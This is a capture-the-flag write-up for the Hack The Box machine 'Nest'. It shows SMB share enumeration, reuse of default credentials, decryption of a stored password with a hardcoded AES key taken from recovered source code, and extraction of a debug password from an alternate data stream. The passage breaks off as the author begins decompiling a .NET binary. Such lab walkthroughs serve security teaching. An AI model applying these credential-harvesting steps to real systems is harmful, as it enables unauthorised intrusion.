Details
This machine is Nest from Hack The Box
Recon
kali@kali:~$ nmap -sV -p- -Pn -T4 10.10.10.178
Starting Nmap 7.80 ( https://nmap.org ) at 2020-02-21 08:28 EST
Nmap scan report for 10.10.10.178
Host is up (0.023s latency).
Not shown: 65533 filtered ports
PORT STATE SERVICE VERSION
445/tcp open microsoft-ds?
4386/tcp open unknown
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port4386-TCP:V=7.80%I=7%D=2/21%Time=5E4FDB78%P=x86_64-pc-linux-gnu%r(NU
SF:LL,21,"\r\nHQK\x20Reporting\x20Service\x20V1\.2\r\n\r\n>")%r(GenericLin
SF:es,3A,"\r\nHQK\x20Reporting\x20Service\x20V1\.2\r\n\r\n>\r\nUnrecognise
SF:d\x20command\r\n>")%r(GetRequest,3A,"\r\nHQK\x20Reporting\x20Service\x2
SF:0V1\.2\r\n\r\n>\r\nUnrecognised\x20command\r\n>")%r(HTTPOptions,3A,"\r\
SF:nHQK\x20Reporting\x20Service\x20V1\.2\r\n\r\n>\r\nUnrecognised\x20comma
SF:nd\r\n>")%r(RTSPRequest,3A,"\r\nHQK\x20Reporting\x20Service\x20V1\.2\r\
SF:n\r\n>\r\nUnrecognised\x20command\r\n>")%r(RPCCheck,21,"\r\nHQK\x20Repo
SF:rting\x20Service\x20V1\.2\r\n\r\n>")%r(DNSVersionBindReqTCP,21,"\r\nHQK
SF:\x20Reporting\x20Service\x20V1\.2\r\n\r\n>")%r(DNSStatusRequestTCP,21,"
SF:\r\nHQK\x20Reporting\x20Service\x20V1\.2\r\n\r\n>")%r(Help,F2,"\r\nHQK\
SF:x20Reporting\x20Service\x20V1\.2\r\n\r\n>\r\nThis\x20service\x20allows\
SF:x20users\x20to\x20run\x20queries\x20against\x20databases\x20using\x20th
SF:e\x20legacy\x20HQK\x20format\r\n\r\n---\x20AVAILABLE\x20COMMANDS\x20---
SF:\r\n\r\nLIST\r\nSETDIR\x20<Directory_Name>\r\nRUNQUERY\x20<Query_ID>\r\
SF:nDEBUG\x20<Password>\r\nHELP\x20<Command>\r\n>")%r(SSLSessionReq,21,"\r
SF:\nHQK\x20Reporting\x20Service\x20V1\.2\r\n\r\n>")%r(TerminalServerCooki
SF:e,21,"\r\nHQK\x20Reporting\x20Service\x20V1\.2\r\n\r\n>")%r(TLSSessionR
SF:eq,21,"\r\nHQK\x20Reporting\x20Service\x20V1\.2\r\n\r\n>")%r(Kerberos,2
SF:1,"\r\nHQK\x20Reporting\x20Service\x20V1\.2\r\n\r\n>")%r(SMBProgNeg,21,
SF:"\r\nHQK\x20Reporting\x20Service\x20V1\.2\r\n\r\n>")%r(X11Probe,21,"\r\
SF:nHQK\x20Reporting\x20Service\x20V1\.2\r\n\r\n>")%r(FourOhFourRequest,3A
SF:,"\r\nHQK\x20Reporting\x20Service\x20V1\.2\r\n\r\n>\r\nUnrecognised\x20
SF:command\r\n>")%r(LPDString,21,"\r\nHQK\x20Reporting\x20Service\x20V1\.2
SF:\r\n\r\n>")%r(LDAPSearchReq,21,"\r\nHQK\x20Reporting\x20Service\x20V1\.
SF:2\r\n\r\n>")%r(LDAPBindReq,21,"\r\nHQK\x20Reporting\x20Service\x20V1\.2
SF:\r\n\r\n>")%r(SIPOptions,3A,"\r\nHQK\x20Reporting\x20Service\x20V1\.2\r
SF:\n\r\n>\r\nUnrecognised\x20command\r\n>")%r(LANDesk-RC,21,"\r\nHQK\x20R
SF:eporting\x20Service\x20V1\.2\r\n\r\n>")%r(TerminalServer,21,"\r\nHQK\x2
SF:0Reporting\x20Service\x20V1\.2\r\n\r\n>");
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 253.34 secondsUser
Start with some smb enum
kali@kali:~$ smbmap -H 10.10.10.178 -u anonymous
[+] Finding open SMB ports....
[+] Guest SMB session established on 10.10.10.178...
[+] IP: 10.10.10.178:445 Name: 10.10.10.178
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
.
dr--r--r-- 0 Wed Aug 7 18:53:46 2019 .
dr--r--r-- 0 Wed Aug 7 18:53:46 2019 ..
dr--r--r-- 0 Wed Aug 7 18:58:07 2019 IT
dr--r--r-- 0 Mon Aug 5 17:53:41 2019 Production
dr--r--r-- 0 Mon Aug 5 17:53:50 2019 Reports
dr--r--r-- 0 Wed Aug 7 15:07:51 2019 Shared
Data READ ONLY
IPC$ NO ACCESS Remote IPC
Secure$ NO ACCESS
.
dr--r--r-- 0 Sat Jan 25 18:04:21 2020 .
dr--r--r-- 0 Sat Jan 25 18:04:21 2020 ..
dr--r--r-- 0 Fri Aug 9 11:08:23 2019 Administrator
dr--r--r-- 0 Sun Jan 26 02:21:44 2020 C.Smith
dr--r--r-- 0 Thu Aug 8 13:03:29 2019 L.Frost
dr--r--r-- 0 Thu Aug 8 13:02:56 2019 R.Thompson
dr--r--r-- 0 Wed Aug 7 18:56:02 2019 TempUser
Users READ ONLYConnect to the Data share
kali@kali:~$ smbclient -H //10.10.10.178/Data
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Wed Aug 7 18:53:46 2019
.. D 0 Wed Aug 7 18:53:46 2019
IT D 0 Wed Aug 7 18:58:07 2019
Production D 0 Mon Aug 5 17:53:38 2019
Reports D 0 Mon Aug 5 17:53:44 2019
Shared D 0 Wed Aug 7 15:07:51 2019
10485247 blocks of size 4096. 6545466 blocks availableI found and downloaded some interesting files
smb: \Shared\Maintenance\> get "Maintenance Alerts.txt"
getting file \Shared\Maintenance\Maintenance Alerts.txt of size 48 as Maintenance Alerts.txt (0.5 KiloBytes/sec) (average 0.5 KiloBytes/sec)
smb: \Shared\Maintenance\> cd ..
smb: \Shared\> ls
. D 0 Wed Aug 7 15:07:51 2019
.. D 0 Wed Aug 7 15:07:51 2019
Maintenance D 0 Wed Aug 7 15:07:32 2019
Templates D 0 Wed Aug 7 15:08:07 2019
10485247 blocks of size 4096. 6545466 blocks available
smb: \Shared\> cd Templates
smb: \Shared\Templates\> ls
. D 0 Wed Aug 7 15:08:07 2019
.. D 0 Wed Aug 7 15:08:07 2019
HR D 0 Wed Aug 7 15:08:01 2019
Marketing D 0 Wed Aug 7 15:08:06 2019
10485247 blocks of size 4096. 6545466 blocks available
smb: \Shared\Templates\> cd HR
smb: \Shared\Templates\HR\> ls
. D 0 Wed Aug 7 15:08:01 2019
.. D 0 Wed Aug 7 15:08:01 2019
Welcome Email.txt A 425 Wed Aug 7 18:55:36 2019
10485247 blocks of size 4096. 6545466 blocks available
smb: \Shared\Templates\HR\> get "Welcome Email.txt"
getting file \Shared\Templates\HR\Welcome Email.txt of size 425 as Welcome Email.txt (4.9 KiloBytes/sec) (average 2.6 KiloBytes/sec)
smb: \Shared\Templates\HR\> cd ..
smb: \Shared\Templates\> ls
. D 0 Wed Aug 7 15:08:07 2019
.. D 0 Wed Aug 7 15:08:07 2019
HR D 0 Wed Aug 7 15:08:01 2019
Marketing D 0 Wed Aug 7 15:08:06 2019
10485247 blocks of size 4096. 6545466 blocks available
smb: \Shared\Templates\> cd Marketing
smb: \Shared\Templates\Marketing\> ls
. D 0 Wed Aug 7 15:08:06 2019
.. D 0 Wed Aug 7 15:08:06 2019
10485247 blocks of size 4096. 6545466 blocks availableWhich I then inspected
kali@kali:~$ cat Welcome\ Email.txt
We would like to extend a warm welcome to our newest member of staff, <FIRSTNAME> <SURNAME>
You will find your home folder in the following location:
\\HTB-NEST\Users\<USERNAME>
If you have any issues accessing specific services or workstations, please inform the
IT department and use the credentials below until all systems have been set up for you.
Username: TempUser
Password: welcome2019
Thank you
HRThis gave me some default creds, so I tried them
kali@kali:~$ smbmap -H 10.10.10.178 -u TempUser -p welcome2019
[+] Finding open SMB ports....
[+] User SMB session established on 10.10.10.178...
[+] IP: 10.10.10.178:445 Name: 10.10.10.178
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
.
dr--r--r-- 0 Wed Aug 7 18:53:46 2019 .
dr--r--r-- 0 Wed Aug 7 18:53:46 2019 ..
dr--r--r-- 0 Wed Aug 7 18:58:07 2019 IT
dr--r--r-- 0 Mon Aug 5 17:53:41 2019 Production
dr--r--r-- 0 Mon Aug 5 17:53:50 2019 Reports
dr--r--r-- 0 Wed Aug 7 15:07:51 2019 Shared
Data READ ONLY
IPC$ NO ACCESS Remote IPC
.
dr--r--r-- 0 Wed Aug 7 19:08:12 2019 .
dr--r--r-- 0 Wed Aug 7 19:08:12 2019 ..
dr--r--r-- 0 Wed Aug 7 15:40:25 2019 Finance
dr--r--r-- 0 Wed Aug 7 19:08:12 2019 HR
dr--r--r-- 0 Thu Aug 8 06:59:25 2019 IT
Secure$ READ ONLY
.
dr--r--r-- 0 Sat Jan 25 18:04:21 2020 .
dr--r--r-- 0 Sat Jan 25 18:04:21 2020 ..
dr--r--r-- 0 Fri Aug 9 11:08:23 2019 Administrator
dr--r--r-- 0 Sun Jan 26 02:21:44 2020 C.Smith
dr--r--r-- 0 Thu Aug 8 13:03:29 2019 L.Frost
dr--r--r-- 0 Thu Aug 8 13:02:56 2019 R.Thompson
dr--r--r-- 0 Wed Aug 7 18:56:02 2019 TempUser
Users READ ONLYI could now access the Users share but it had nothing of use, so I reconnected to the data share
kali@kali:~$ smbclient -H //10.10.10.178/Data -U TempUser
Enter WORKGROUP\TempUser's password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Wed Aug 7 18:53:46 2019
.. D 0 Wed Aug 7 18:53:46 2019
IT D 0 Wed Aug 7 18:58:07 2019
Production D 0 Mon Aug 5 17:53:38 2019
Reports D 0 Mon Aug 5 17:53:44 2019
Shared D 0 Wed Aug 7 15:07:51 2019Where I found a new interesting file
smb: \IT\Configs\RU Scanner\> ls
. D 0 Wed Aug 7 16:01:13 2019
.. D 0 Wed Aug 7 16:01:13 2019
RU_config.xml A 270 Thu Aug 8 15:49:37 2019
10485247 blocks of size 4096. 6545466 blocks available
smb: \IT\Configs\RU Scanner\> get "RU_config.xml"
getting file \IT\Configs\RU Scanner\RU_config.xml of size 270 as RU_config.xml (2.9 KiloBytes/sec) (average 2.9 KiloBytes/sec)I took a look at it
kali@kali:~$ cat RU_config.xml
<?xml version="1.0"?>
<ConfigFile xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema">
<Port>389</Port>
<Username>c.smith</Username>
<Password>fTEzAfYDoz1YzkqhQkH6GQFYKp1XY5hm7bjOP86yYxE=</Password>
</ConfigFile>Some creds, but the base64 doesn't decode nicely so probably encrypted somehow. So I kept looking around and ended up finding what I believed to be the code for the scanner
smb: \IT\Carl\VB Projects\WIP\RU\> ls
. D 0 Fri Aug 9 11:36:45 2019
.. D 0 Fri Aug 9 11:36:45 2019
RUScanner D 0 Wed Aug 7 18:05:54 2019
RUScanner.sln A 871 Tue Aug 6 10:45:36 2019So I downloaded it all
smb: \IT\Carl\VB Projects\WIP\> prompt off
smb: \IT\Carl\VB Projects\WIP\> recurse on
smb: \IT\Carl\VB Projects\WIP\> mget *
getting file \IT\Carl\VB Projects\WIP\RU\RUScanner\ConfigFile.vb of size 772 as ConfigFile.vb (8.9 KiloBytes/sec) (average 8.9 KiloBytes/sec)
getting file \IT\Carl\VB Projects\WIP\RU\RUScanner\Module1.vb of size 279 as Module1.vb (3.0 KiloBytes/sec) (average 5.8 KiloBytes/sec)
getting file \IT\Carl\VB Projects\WIP\RU\RUScanner\My Project\Application.Designer.vb of size 441 as Application.Designer.vb (4.6 KiloBytes/sec) (average 5.4 KiloBytes/sec)
getting file \IT\Carl\VB Projects\WIP\RU\RUScanner\My Project\Application.myapp of size 481 as Application.myapp (4.8 KiloBytes/sec) (average 5.3 KiloBytes/sec)
getting file \IT\Carl\VB Projects\WIP\RU\RUScanner\My Project\AssemblyInfo.vb of size 1163 as AssemblyInfo.vb (12.9 KiloBytes/sec) (average 6.7 KiloBytes/sec)
getting file \IT\Carl\VB Projects\WIP\RU\RUScanner\My Project\Resources.Designer.vb of size 2776 as Resources.Designer.vb (32.7 KiloBytes/sec) (average 10.8 KiloBytes/sec)
getting file \IT\Carl\VB Projects\WIP\RU\RUScanner\My Project\Resources.resx of size 5612 as Resources.resx (60.9 KiloBytes/sec) (average 17.9 KiloBytes/sec)
getting file \IT\Carl\VB Projects\WIP\RU\RUScanner\My Project\Settings.Designer.vb of size 2989 as Settings.Designer.vb (34.3 KiloBytes/sec) (average 19.9 KiloBytes/sec)
getting file \IT\Carl\VB Projects\WIP\RU\RUScanner\My Project\Settings.settings of size 279 as Settings.settings (3.3 KiloBytes/sec) (average 18.2 KiloBytes/sec)
getting file \IT\Carl\VB Projects\WIP\RU\RUScanner\RU Scanner.vbproj of size 4828 as RU Scanner.vbproj (57.5 KiloBytes/sec) (average 21.8 KiloBytes/sec)
getting file \IT\Carl\VB Projects\WIP\RU\RUScanner\RU Scanner.vbproj.user of size 143 as RU Scanner.vbproj.user (1.6 KiloBytes/sec) (average 20.0 KiloBytes/sec)
getting file \IT\Carl\VB Projects\WIP\RU\RUScanner\SsoIntegration.vb of size 133 as SsoIntegration.vb (1.3 KiloBytes/sec) (average 18.3 KiloBytes/sec)
getting file \IT\Carl\VB Projects\WIP\RU\RUScanner\Utils.vb of size 4888 as Utils.vb (49.2 KiloBytes/sec) (average 20.9 KiloBytes/sec)
getting file \IT\Carl\VB Projects\WIP\RU\RUScanner.sln of size 871 as RUScanner.sln (9.9 KiloBytes/sec) (average 20.1 KiloBytes/sec)And dug into it
kali@kali:~/RUSCanner$ cat ConfigFile.vb
Public Class ConfigFile
Public Property Port As Integer
Public Property Username As String
Public Property Password As String
Public Sub SaveToFile(Path As String)
Using File As New IO.FileStream(Path, IO.FileMode.Create)
Dim Writer As New Xml.Serialization.XmlSerializer(GetType(ConfigFile))
Writer.Serialize(File, Me)
End Using
End Sub
Public Shared Function LoadFromFile(ByVal FilePath As String) As ConfigFile
Using File As New IO.FileStream(FilePath, IO.FileMode.Open)
Dim Reader As New Xml.Serialization.XmlSerializer(GetType(ConfigFile))
Return DirectCast(Reader.Deserialize(File), ConfigFile)
End Using
End Function
End Class
kali@kali:~/RUSCanner$ cat Module1.vb
Module Module1
Sub Main()
Dim Config As ConfigFile = ConfigFile.LoadFromFile("RU_Config.xml")
Dim test As New SsoIntegration With {.Username = Config.Username, .Password = Utils.DecryptString(Config.Password)}
End Sub
End ModuleI needed to find the Utils.DecryptString function
kali@kali:~/RUSCanner$ cat Utils.vb
Imports System.Text
Imports System.Security.Cryptography
Public Class Utils
Public Shared Function GetLogFilePath() As String
Return IO.Path.Combine(Environment.CurrentDirectory, "Log.txt")
End Function
Public Shared Function DecryptString(EncryptedString As String) As String
If String.IsNullOrEmpty(EncryptedString) Then
Return String.Empty
Else
Return Decrypt(EncryptedString, "N3st22", "88552299", 2, "464R5DFA5DL6LE28", 256)
End If
End Function
Public Shared Function EncryptString(PlainString As String) As String
If String.IsNullOrEmpty(PlainString) Then
Return String.Empty
Else
Return Encrypt(PlainString, "N3st22", "88552299", 2, "464R5DFA5DL6LE28", 256)
End If
End Function
Public Shared Function Encrypt(ByVal plainText As String, _
ByVal passPhrase As String, _
ByVal saltValue As String, _
ByVal passwordIterations As Integer, _
ByVal initVector As String, _
ByVal keySize As Integer) _
As String
Dim initVectorBytes As Byte() = Encoding.ASCII.GetBytes(initVector)
Dim saltValueBytes As Byte() = Encoding.ASCII.GetBytes(saltValue)
Dim plainTextBytes As Byte() = Encoding.ASCII.GetBytes(plainText)
Dim password As New Rfc2898DeriveBytes(passPhrase, _
saltValueBytes, _
passwordIterations)
Dim keyBytes As Byte() = password.GetBytes(CInt(keySize / 8))
Dim symmetricKey As New AesCryptoServiceProvider
symmetricKey.Mode = CipherMode.CBC
Dim encryptor As ICryptoTransform = symmetricKey.CreateEncryptor(keyBytes, initVectorBytes)
Using memoryStream As New IO.MemoryStream()
Using cryptoStream As New CryptoStream(memoryStream, _
encryptor, _
CryptoStreamMode.Write)
cryptoStream.Write(plainTextBytes, 0, plainTextBytes.Length)
cryptoStream.FlushFinalBlock()
Dim cipherTextBytes As Byte() = memoryStream.ToArray()
memoryStream.Close()
cryptoStream.Close()
Return Convert.ToBase64String(cipherTextBytes)
End Using
End Using
End Function
Public Shared Function Decrypt(ByVal cipherText As String, _
ByVal passPhrase As String, _
ByVal saltValue As String, _
ByVal passwordIterations As Integer, _
ByVal initVector As String, _
ByVal keySize As Integer) _
As String
Dim initVectorBytes As Byte()
initVectorBytes = Encoding.ASCII.GetBytes(initVector)
Dim saltValueBytes As Byte()
saltValueBytes = Encoding.ASCII.GetBytes(saltValue)
Dim cipherTextBytes As Byte()
cipherTextBytes = Convert.FromBase64String(cipherText)
Dim password As New Rfc2898DeriveBytes(passPhrase, _
saltValueBytes, _
passwordIterations)
Dim keyBytes As Byte()
keyBytes = password.GetBytes(CInt(keySize / 8))
Dim symmetricKey As New AesCryptoServiceProvider
symmetricKey.Mode = CipherMode.CBC
Dim decryptor As ICryptoTransform
decryptor = symmetricKey.CreateDecryptor(keyBytes, initVectorBytes)
Dim memoryStream As IO.MemoryStream
memoryStream = New IO.MemoryStream(cipherTextBytes)
Dim cryptoStream As CryptoStream
cryptoStream = New CryptoStream(memoryStream, _
decryptor, _
CryptoStreamMode.Read)
Dim plainTextBytes As Byte()
ReDim plainTextBytes(cipherTextBytes.Length)
Dim decryptedByteCount As Integer
decryptedByteCount = cryptoStream.Read(plainTextBytes, _
0, _
plainTextBytes.Length)
memoryStream.Close()
cryptoStream.Close()
Dim plainText As String
plainText = Encoding.ASCII.GetString(plainTextBytes, _
0, _
decryptedByteCount)
Return plainText
End Function
End ClassSo I took this, modified it and put it in an online tool at https://dotnetfiddle.net/. The code I ran was
Imports System
Imports System.Text
Imports System.Security.Cryptography
Public Class Utils
Public Sub Main()
Console.WriteLine(DecryptString("fTEzAfYDoz1YzkqhQkH6GQFYKp1XY5hm7bjOP86yYxE="))
End Sub
Public Shared Function GetLogFilePath() As String
Return IO.Path.Combine(Environment.CurrentDirectory, "Log.txt")
End Function
Public Shared Function DecryptString(EncryptedString As String) As String
If String.IsNullOrEmpty(EncryptedString) Then
Return String.Empty
Else
Return Decrypt(EncryptedString, "N3st22", "88552299", 2, "464R5DFA5DL6LE28", 256)
End If
End Function
Public Shared Function EncryptString(PlainString As String) As String
If String.IsNullOrEmpty(PlainString) Then
Return String.Empty
Else
Return Encrypt(PlainString, "N3st22", "88552299", 2, "464R5DFA5DL6LE28", 256)
End If
End Function
Public Shared Function Encrypt(ByVal plainText As String, _
ByVal passPhrase As String, _
ByVal saltValue As String, _
ByVal passwordIterations As Integer, _
ByVal initVector As String, _
ByVal keySize As Integer) _
As String
Dim initVectorBytes As Byte() = Encoding.ASCII.GetBytes(initVector)
Dim saltValueBytes As Byte() = Encoding.ASCII.GetBytes(saltValue)
Dim plainTextBytes As Byte() = Encoding.ASCII.GetBytes(plainText)
Dim password As New Rfc2898DeriveBytes(passPhrase, _
saltValueBytes, _
passwordIterations)
Dim keyBytes As Byte() = password.GetBytes(CInt(keySize / 8))
Dim symmetricKey As New AesCryptoServiceProvider
symmetricKey.Mode = CipherMode.CBC
Dim encryptor As ICryptoTransform = symmetricKey.CreateEncryptor(keyBytes, initVectorBytes)
Using memoryStream As New IO.MemoryStream()
Using cryptoStream As New CryptoStream(memoryStream, _
encryptor, _
CryptoStreamMode.Write)
cryptoStream.Write(plainTextBytes, 0, plainTextBytes.Length)
cryptoStream.FlushFinalBlock()
Dim cipherTextBytes As Byte() = memoryStream.ToArray()
memoryStream.Close()
cryptoStream.Close()
Return Convert.ToBase64String(cipherTextBytes)
End Using
End Using
End Function
Public Shared Function Decrypt(ByVal cipherText As String, _
ByVal passPhrase As String, _
ByVal saltValue As String, _
ByVal passwordIterations As Integer, _
ByVal initVector As String, _
ByVal keySize As Integer) _
As String
Dim initVectorBytes As Byte()
initVectorBytes = Encoding.ASCII.GetBytes(initVector)
Dim saltValueBytes As Byte()
saltValueBytes = Encoding.ASCII.GetBytes(saltValue)
Dim cipherTextBytes As Byte()
cipherTextBytes = Convert.FromBase64String(cipherText)
Dim password As New Rfc2898DeriveBytes(passPhrase, _
saltValueBytes, _
passwordIterations)
Dim keyBytes As Byte()
keyBytes = password.GetBytes(CInt(keySize / 8))
Dim symmetricKey As New AesCryptoServiceProvider
symmetricKey.Mode = CipherMode.CBC
Dim decryptor As ICryptoTransform
decryptor = symmetricKey.CreateDecryptor(keyBytes, initVectorBytes)
Dim memoryStream As IO.MemoryStream
memoryStream = New IO.MemoryStream(cipherTextBytes)
Dim cryptoStream As CryptoStream
cryptoStream = New CryptoStream(memoryStream, _
decryptor, _
CryptoStreamMode.Read)
Dim plainTextBytes As Byte()
ReDim plainTextBytes(cipherTextBytes.Length)
Dim decryptedByteCount As Integer
decryptedByteCount = cryptoStream.Read(plainTextBytes, _
0, _
plainTextBytes.Length)
memoryStream.Close()
cryptoStream.Close()
Dim plainText As String
plainText = Encoding.ASCII.GetString(plainTextBytes, _
0, _
decryptedByteCount)
Return plainText
End Function
End ClassWhich gave me
xRxRxPANCAK3SxRxRxWhich means the creds should be
c.smith:xRxRxPANCAK3SxRxRxI tested them on smb
kali@kali:~$ smbmap -H 10.10.10.178 -u c.smith -p xRxRxPANCAK3SxRxRx
[+] Finding open SMB ports....
[+] User SMB session established on 10.10.10.178...
[+] IP: 10.10.10.178:445 Name: 10.10.10.178
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
.
dr--r--r-- 0 Wed Aug 7 18:53:46 2019 .
dr--r--r-- 0 Wed Aug 7 18:53:46 2019 ..
dr--r--r-- 0 Wed Aug 7 18:58:07 2019 IT
dr--r--r-- 0 Mon Aug 5 17:53:41 2019 Production
dr--r--r-- 0 Mon Aug 5 17:53:50 2019 Reports
dr--r--r-- 0 Wed Aug 7 15:07:51 2019 Shared
Data READ ONLY
IPC$ NO ACCESS Remote IPC
.
dr--r--r-- 0 Wed Aug 7 19:08:12 2019 .
dr--r--r-- 0 Wed Aug 7 19:08:12 2019 ..
dr--r--r-- 0 Wed Aug 7 15:40:25 2019 Finance
dr--r--r-- 0 Wed Aug 7 19:08:12 2019 HR
dr--r--r-- 0 Thu Aug 8 06:59:25 2019 IT
Secure$ READ ONLY
.
dr--r--r-- 0 Sat Jan 25 18:04:21 2020 .
dr--r--r-- 0 Sat Jan 25 18:04:21 2020 ..
dr--r--r-- 0 Fri Aug 9 11:08:23 2019 Administrator
dr--r--r-- 0 Sun Jan 26 02:21:44 2020 C.Smith
dr--r--r-- 0 Thu Aug 8 13:03:29 2019 L.Frost
dr--r--r-- 0 Thu Aug 8 13:02:56 2019 R.Thompson
dr--r--r-- 0 Wed Aug 7 18:56:02 2019 TempUser
Users READ ONLYI then connected to the Users share
smbclient -H //10.10.10.178/Users -U c.smith
Enter WORKGROUP\c.smith's password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sat Jan 25 18:04:21 2020
.. D 0 Sat Jan 25 18:04:21 2020
Administrator D 0 Fri Aug 9 11:08:23 2019
C.Smith D 0 Sun Jan 26 02:21:44 2020
L.Frost D 0 Thu Aug 8 13:03:01 2019
R.Thompson D 0 Thu Aug 8 13:02:50 2019
TempUser D 0 Wed Aug 7 18:55:56 2019
10485247 blocks of size 4096. 6545450 blocks available
smb: \> cd C.Smith\
smb: \C.Smith\> ls
. D 0 Sun Jan 26 02:21:44 2020
.. D 0 Sun Jan 26 02:21:44 2020
HQK Reporting D 0 Thu Aug 8 19:06:17 2019
user.txt A 32 Thu Aug 8 19:05:24 2019
10485247 blocks of size 4096. 6545450 blocks availableAnd downloaded the user flag
smb: \C.Smith\> get user.txt
getting file \C.Smith\user.txt of size 32 as user.txt (0.4 KiloBytes/sec) (average 0.4 KiloBytes/sec)
kali@kali:~$ cat user.txt
[REDACTED]System
With the user flag, I carried on digging
smb: \C.Smith\> cd "HQK Reporting"
smb: \C.Smith\HQK Reporting\> ls
. D 0 Thu Aug 8 19:06:17 2019
.. D 0 Thu Aug 8 19:06:17 2019
AD Integration Module D 0 Fri Aug 9 08:18:42 2019
Debug Mode Password.txt A 0 Thu Aug 8 19:08:17 2019
HQK_Config_Backup.xml A 249 Thu Aug 8 19:09:05 2019
10485247 blocks of size 4096. 6545450 blocks availableThe interesting file had a size of 0 so I looked closer
smb: \C.Smith\HQK Reporting\> allinfo "Debug Mode Password.txt"
altname: DEBUGM~1.TXT
create_time: Thu Aug 8 07:06:12 PM 2019 EDT
access_time: Thu Aug 8 07:06:12 PM 2019 EDT
write_time: Thu Aug 8 07:08:17 PM 2019 EDT
change_time: Thu Aug 8 07:08:17 PM 2019 EDT
attributes: A (20)
stream: [::$DATA], 0 bytes
stream: [:Password:$DATA], 15 bytesIt has an alt data stream, so I downloaded that
smb: \C.Smith\HQK Reporting\> get "Debug Mode Password.txt:PASSWORD:$DATA"
getting file \C.Smith\HQK Reporting\Debug Mode Password.txt:PASSWORD:$DATA of size 15 as Debug Mode Password.txt:PASSWORD:$DATA (0.2 KiloBytes/sec) (average 1.2 KiloBytes/sec)
kali@kali:~$ cat "Debug Mode Password.txt:PASSWORD:\$DATA"
WBQ201953D8wI believed this was for the service on port 4386 so I connected
kali@kali:~$ telnet 10.10.10.178 4386
Trying 10.10.10.178...
Connected to 10.10.10.178.
Escape character is '^]'.
HQK Reporting Service V1.2
>See what I can do
>help
This service allows users to run queries against databases using the legacy HQK format
--- AVAILABLE COMMANDS ---
LIST
SETDIR <Directory_Name>
RUNQUERY <Query_ID>
DEBUG <Password>
HELP <Command>Try the debug password
>debug WBQ201953D8w
Debug mode enabled. Use the HELP command to view additional commands that are now available
>help
This service allows users to run queries against databases using the legacy HQK format
--- AVAILABLE COMMANDS ---
LIST
SETDIR <Directory_Name>
RUNQUERY <Query_ID>
DEBUG <Password>
HELP <Command>
SERVICE
SESSION
SHOWQUERY <Query_ID>I then began to test what I could do
>setdir C:\
Current directory set to C:
>list
Use the query ID numbers below with the RUNQUERY command and the directory names with the SETDIR command
QUERY FILES IN CURRENT DIRECTORY
[DIR] $Recycle.Bin
[DIR] Boot
[DIR] Config.Msi
[DIR] Documents and Settings
[DIR] PerfLogs
[DIR] Program Files
[DIR] Program Files (x86)
[DIR] ProgramData
[DIR] Recovery
[DIR] Shares
[DIR] System Volume Information
[DIR] Users
[DIR] Windows
[1] bootmgr
[2] BOOTSECT.BAK
[3] pagefile.sys
[4] restartsvc.batSo it seems I can navigate the file system
>setdir C:\Program Files\HQK
Current directory set to HQK
>list
Use the query ID numbers below with the RUNQUERY command and the directory names with the SETDIR command
QUERY FILES IN CURRENT DIRECTORY
[DIR] ALL QUERIES
[DIR] LDAP
[DIR] Logs
[1] HqkSvc.exe
[2] HqkSvc.InstallState
[3] HQK_Config.xml
Current Directory: HQK
>showquery 3
<?xml version="1.0"?>
<ServiceSettings xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema">
<Port>4386</Port>
<DebugPassword>WBQ201953D8w</DebugPassword>
<QueryDirectory>C:\Program Files\HQK\ALL QUERIES</QueryDirectory>
</ServiceSettings>And I can read files. Inside the LDAP directory I found something interesting
>setdir LDAP
Current directory set to LDAP
>list
Use the query ID numbers below with the RUNQUERY command and the directory names with the SETDIR command
QUERY FILES IN CURRENT DIRECTORY
[1] HqkLdap.exe
[2] Ldap.conf
Current Directory: LDAP
>showquery 2
Domain=nest.local
Port=389
BaseOu=OU=WBQ Users,OU=Production,DC=nest,DC=local
User=Administrator
Password=yyEq0Uvvhq2uQOcWG8peLoeRQehqip/fKdeG/kjEVb4=An admin password, my old decryption code didn't work so it was probably using something else. But I found a copy of the HqkLdap.exe on smb too
smb: \C.Smith\HQK Reporting\> cd "AD Integration Module"
smb: \C.Smith\HQK Reporting\AD Integration Module\> ls
. D 0 Fri Aug 9 08:18:42 2019
.. D 0 Fri Aug 9 08:18:42 2019
HqkLdap.exe A 17408 Wed Aug 7 19:41:16 2019
10485247 blocks of size 4096. 6545432 blocks available
smb: \C.Smith\HQK Reporting\AD Integration Module\> get HqkLdap.exe
getting file \C.Smith\HQK Reporting\AD Integration Module\HqkLdap.exe of size 17408 as HqkLdap.exe (146.6 KiloBytes/sec) (average 146.6 KiloBytes/sec)
kali@kali:~$ file HqkLdap.exe
HqkLdap.exe: PE32 executable (console) Intel 80386 Mono/.Net assembly, for MS WindowsIt's a .net binary so I used https://github.com/icsharpcode/AvaloniaILSpy to decompile it. I found the main code fairly quickly
